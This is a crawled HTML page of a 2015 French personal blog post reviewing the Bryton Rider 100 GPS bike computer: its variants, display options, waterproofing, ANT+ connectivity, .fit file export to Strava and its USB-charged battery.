

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.guilou.fr/test-du-capteur-velo-bryton-rider-100-avec-gps-integre/
body_size: 16462
content:
<!DOCTYPE html>
<html lang="fr">
	<head>
<!-- The SEO Framework : par Sybre Waaijer -->
<link rel="canonical" href="https://blog.guilou.fr/test-du-capteur-velo-bryton-rider-100-avec-gps-integre/" />
<meta name="description" content="M’étant acheté récemment un beau vélo, il fallait que je lui mette un compteur digne de ce nom. Il existe plein de sortes de capteurs, certains sont avec fils…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:site_name" content="Le blog de Guilou" />
<meta property="og:title" content="Test du capteur vélo Bryton Rider 100 avec GPS intégré | Le blog de Guilou" />
<meta property="og:description" content="M’étant acheté récemment un beau vélo, il fallait que je lui mette un compteur digne de ce nom. Il existe plein de sortes de capteurs, certains sont avec fils, d’autres sans et il en existe même avec…" />
<meta property="og:url" content="https://blog.guilou.fr/test-du-capteur-velo-bryton-rider-100-avec-gps-integre/" />
<meta property="og:image" content="https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0082-815x543.jpg" />
<meta property="og:image:width" content="815" />
<meta property="og:image:height" content="543" />
<meta property="article:published_time" content="2015-12-15" />
<meta property="article:modified_time" content="2016-01-07" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Test du capteur vélo Bryton Rider 100 avec GPS intégré | Le blog de Guilou" />
<meta name="twitter:description" content="M’étant acheté récemment un beau vélo, il fallait que je lui mette un compteur digne de ce nom. Il existe plein de sortes de capteurs, certains sont avec fils, d’autres sans et il en existe même avec…" />
<meta name="twitter:image" content="https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0082-815x543.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://blog.guilou.fr/#/schema/WebSite","url":"https://blog.guilou.fr/","name":"Le blog de Guilou","description":"Du code, des photos et d'autres geekeries","inLanguage":"fr-FR","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.guilou.fr/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Person","@id":"https://blog.guilou.fr/#/schema/Person","name":"Le blog de Guilou","url":"https://blog.guilou.fr/"}},{"@type":"WebPage","@id":"https://blog.guilou.fr/test-du-capteur-velo-bryton-rider-100-avec-gps-integre/","url":"https://blog.guilou.fr/test-du-capteur-velo-bryton-rider-100-avec-gps-integre/","name":"Test du capteur vélo Bryton Rider 100 avec GPS intégré | Le blog de Guilou","description":"M’étant acheté récemment un beau vélo, il fallait que je lui mette un compteur digne de ce nom. Il existe plein de sortes de capteurs, certains sont avec fils…","inLanguage":"fr-FR","isPartOf":{"@id":"https://blog.guilou.fr/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://blog.guilou.fr/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://blog.guilou.fr/","name":"Le blog de Guilou"},{"@type":"ListItem","position":2,"item":"https://blog.guilou.fr/category/uncategorized/","name":"Catégorie : Sans catégorie"},{"@type":"ListItem","position":3,"name":"Test du capteur vélo Bryton Rider 100 avec GPS intégré"}]},"potentialAction":{"@type":"ReadAction","target":"https://blog.guilou.fr/test-du-capteur-velo-bryton-rider-100-avec-gps-integre/"},"datePublished":"2015-12-15","dateModified":"2016-01-07","author":{"@type":"Person","@id":"https://blog.guilou.fr/#/schema/Person/a9825b4c5b36fb9ea5cdd3602f86b43d","name":"Guilou"}}]}</script>
<!-- / The SEO Framework : par Sybre Waaijer | 49.59ms meta | 10.11ms boot -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.guilou.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.guilou.fr%2Ftest-du-capteur-velo-bryton-rider-100-avec-gps-integre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.guilou.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.guilou.fr%2Ftest-du-capteur-velo-bryton-rider-100-avec-gps-integre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://blog.guilou.fr/wp-content/themes/wp-guilou/css/fancybox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.guilou.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.guilou.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<title>Test du capteur vélo Bryton Rider 100 avec GPS intégré | Le blog de Guilou Le blog de Guilou &mdash; Du code, des photos et d&#039;autres geekeries</title>
<meta charset="UTF-8" />

	<meta name="description" content="M&rsquo;étant acheté récemment un beau vélo, il fallait que je lui mette un compteur digne de ce nom. Il existe plein de sortes de capteurs, certains sont avec fils, d&rsquo;autres sans et il en existe même avec une puce GPS pour garder une trace de son parcours voire même être guidé. Les prix vont d&rsquo;une […] <a class="read-more" href="https://blog.guilou.fr/test-du-capteur-velo-bryton-rider-100-avec-gps-integre/">&rarr; Lisez cet article</a>" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

<link rel="stylesheet" href="https://blog.guilou.fr/wp-content/themes/wp-guilou/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://blog.guilou.fr/wp-content/themes/wp-guilou/css/font-awesome.min.css" type="text/css" media="screen" />
</head>

	<body>
		<header><div><a href="/"><span class="no-mobile"><i class="fa fa-camera"></i> // </span>${Guilou}<span class="no-mobile"> // <i class="fa fa-plane"></i></span></a></div></header>

        <nav><ul id="#top">
	<li><a href="/"><i class="fa fa-home"></i><span class="label"> Accueil</span></a></li>
	<li><a href="/archives"><i class="fa fa-book"></i><span class="label"> Archives</span></a></li>
	<li><a href="/recherche"><i class="fa fa-search"></i><span class="label"> Recherche</span></a></li>
	<li><a href="/contact"><i class="fa fa-pencil"></i><span class="label"> Contact</span></a></li>
	<li><a href="/a-propos"><i class="fa fa-user"></i><span class="label"> À propos</span></a></li>
</ul>
</nav>

        <main>
			<section>
									<article>
						<div class="post-title">
	<h1 id="top-456"><a href="https://blog.guilou.fr/test-du-capteur-velo-bryton-rider-100-avec-gps-integre/">Test du capteur vélo Bryton Rider 100 avec GPS intégré</a></h1>
	<ul class="post-details">
		<li><i class="fa fa-calendar"></i> 15 décembre 2015</li>
		<li><i class="fa fa-tags"></i> <a href="https://blog.guilou.fr/tag/quantified-self/" rel="tag">#Quantified self</a>, <a href="https://blog.guilou.fr/tag/velo/" rel="tag">#Vélo</a></li>
		<li><i class="fa fa-comment"></i> <a href="https://blog.guilou.fr/test-du-capteur-velo-bryton-rider-100-avec-gps-integre/#disqus_thread"><span class="dsq-postid" data-dsqidentifier="456 http://blog.guilou.fr/?p=456">13 commentaires</span></a></li>
	</ul>
	<div class="clearer"></div>
</div>

<div class="post-content"><p>M&rsquo;étant <a href="http://blog.guilou.fr/acheter-un-velo-sur-internet-est-ce-une-bonne-idee/" target="_blank">acheté récemment un beau vélo</a>, il fallait que je lui mette un compteur digne de ce nom. Il existe plein de sortes de capteurs, certains sont avec fils, d&rsquo;autres sans et il en existe même avec <strong>une puce GPS pour garder une trace de son parcours</strong> voire même être guidé. Les prix vont d&rsquo;une petite dizaine d&rsquo;euros à plusieurs centaines… Certains proposent les fonctions basiques (vitesses instantanée, vitesse moyenne, distance du parcours) tandis que d&rsquo;autres proposent une pléthore de fonctions dont je n&rsquo;aurais jamais l&rsquo;utilité. Bref, difficile de s&rsquo;y retrouver !</p>
<p><a href="http://corp.brytonsport.com/" target="_blank">La marque <strong>Bryton</strong></a> (Taïwan) a rapidement retenu mon intérêt parce qu&rsquo;elle propose des compteurs GPS nettement moins cher que la concurrence. Après les avoir contacté, ils m&rsquo;ont proposé de m&rsquo;envoyer le <strong>Rider 100</strong> afin que je puisse le tester pendant plusieurs semaines. Maintenant que je l&rsquo;ai rendu, voici mon verdict !</p>
<h2>Caractéristiques du Bryton Rider 100H</h2>
<div id="attachment_459" style="width: 825px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-459" class="wp-image-459 size-large" src="http://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0016-815x543.jpg" alt="La boite du capteur Bryton Rider 100H" width="815" height="543" srcset="https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0016-815x543.jpg 815w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0016-600x400.jpg 600w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0016-450x300.jpg 450w" sizes="(max-width: 766px) 100vw, (min-width: 766px) and (max-width: 1120px) 70vw, 815px" /><p id="caption-attachment-459" class="wp-caption-text">La boite du capteur Bryton Rider 100H</p></div>
<p><span id="more-456"></span></p>
<p>Chez Bryton, presque l&rsquo;intégralité des capteurs se décline sous quatre formes selon les accessoires fournis.</p>
<table style="margin: auto;">
<thead>
<tr>
<th>Réference</th>
<th>Accessoire</th>
</tr>
</thead>
<tbody>
<tr>
<td>Rider 100E</td>
<td style="text-align: left;">Aucun</td>
</tr>
<tr>
<td>Rider 100C</td>
<td>Capteur de cadence <em>(C → cadency)</em></td>
</tr>
<tr>
<td>Rider 100H</td>
<td>Ceinture cardio <em>(H → heart)</em></td>
</tr>
<tr>
<td>Rider 100T</td>
<td>Combo capteur de cadence + ceinture cardio</td>
</tr>
</tbody>
</table>
<p>Mis à part les accessoires, <strong>tout est parfaitement identique entre les différentes versions</strong>, que ce soit au niveau du logiciel interne (<em>firmware</em>) ou des caractéristiques physiques. Sans vous refaire <a href="http://corp.brytonsport.com/products/rider100?lang=fre" target="_blank">la fiche technique du fabriquant</a>, voici quelques caractéristiques plaisantes.</p>
<p>À la réception, <strong>le compteur permet de défiler entre trois écrans</strong> sur lesquels sont affichées des données telles que la vitesse instantanée, la distance cumulée, etc. Il est possible de monter jusqu&rsquo;à cinq pages d&rsquo;écrans et de <strong>personnaliser le nombre d&rsquo;informations</strong> à afficher sur chacun d&rsquo;eux (dans la limite de cinq sur une seule page).</p>
<p>Le capteur connait également l&rsquo;heure, ce qui lui permet de <strong>définir automatiquement à partir de quand le rétro-éclairage doit se déclencher</strong>. C&rsquo;est une fonctionnalité que j&rsquo;ai appréciée et que j&rsquo;ai pu tester sur le terrain en sortant entre chien et loup. On peut désactiver cette fonction automatique pour laisser le rétro-éclairage allumé ou éteint de manière constante, bien sûr.</p>
<p>Que l&rsquo;on soit un cycliste chevronné ou pas, il peut arriver que l&rsquo;on roule sous la pluie. Heureusement, <strong>le compteur de vélo est étanche</strong> et semble satisfaire la norme IPX7. <a href="https://fr.wikipedia.org/wiki/Indice_de_protection" target="_blank">Selon Wikipédia</a>, cela signifie <em>« Protégé contre les effets de l&rsquo;immersion (jusqu&rsquo;à 1 m) »</em>. Cela devrait être amplement suffisant !</p>
<div id="attachment_482" style="width: 825px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-482" class="size-post-content wp-image-482" src="http://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0159-815x543.jpg" alt="Simulation de la bonne grosse averse confortablement installé au chaud chez soi." width="815" height="543" srcset="https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0159-815x543.jpg 815w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0159-600x400.jpg 600w, https://blog.guilou.fr/wp-content/uploads/2015/12/IMG_0159-450x300.jpg 450w" sizes="(max-width: 766px) 100vw, (min-width: 766px) and (max-width: 1120px) 70vw, 815px" /><p id="caption-attachment-482" class="wp-caption-text">Simulation d&rsquo;une bonne grosse averse confortablement installé au chaud chez soi. Il a survécu !</p></div>
<p>Niveau connectivité, c&rsquo;est parfait avec<strong> le support Bluetooth des périphériques ANT+</strong>. En gros, <a href="https://www.thisisant.com/directory/" target="_blank">tout équipement supportant cette norme</a> sera utilisable avec le capteur. Cela inclut des capteurs de cadence, de vitesse, cardiaque, etc. Nous ne sommes donc pas nécessairement obligés de prendre ces accessoires chez la marque. Ceux qui ont déjà une ceinture cardio compatible apprécieront !</p>
<p>Ma fonction coup de cœur, c&rsquo;est <strong>l&rsquo;enregistrement du parcours dans un fichier de la mémoire interne</strong>. Nul besoin d&rsquo;un quelconque logiciel au branchement sur l&rsquo;ordinateur : <strong>le capteur se comporte comme une clé USB</strong> et il suffit de <strong>récupérer le fichier <em>.fit </em>pour l&rsquo;envoyer directement sur <a href="https://www.strava.com/" target="_blank">Strava</a></strong>, <a href="http://www.brytonsport.com/FitnessBasic" target="_blank">l&rsquo;application de Bryton</a> ou n&rsquo;importe quelle autre supportant ce format. Il existe également des <a href="http://www.gpsies.com/upload.do?uploadMode=convert&amp;language=fr" target="_blank">outils en ligne pour convertir le fichier en <em>.gpx</em></a> pour celles qui préfèrent ce format<em>. </em>Si on doit lancer l&rsquo;enregistrement du parcours en appuyant sur un bouton, on appréciera la fonction <em>« auto-pause »</em> qui met en pause celui-ci automatiquement lorsqu&rsquo;on est bloqué (à un feu, par exemple).</p>
<p>Enfin, tout ceci est alimenté par <strong>une batterie interne que l&rsquo;on peut recharger en USB</strong>. C&rsquo;est un sujet qui divise, mais je déteste les piles qui demandent une gestion particulière. Ici, il suffit juste d&rsquo;avoir le même câble que pour recharger son téléphone portable, ce qui vous assurera d&rsquo;en trouver partout si vous n&rsquo;avez pas le vôtre. Parfait !</p>
<h2>Contenu de la boite</h2>
<p>Dans la boite, nous trouvons sans surprise le capteur, un câble USB pour le recharger/le connecter à son ordinateur ainsi que le nécessaire pour fixer le compteur sur notre vélo. <strong>Plusieurs tailles d&rsquo;élastiques sont fournies</strong>, permettant la mise en place sur différents diamètres de cintre. En bonus, on a même deux élastiques de rechange pour chaque taille, si jamais ils cassent ou s&rsquo;égarent.</p>
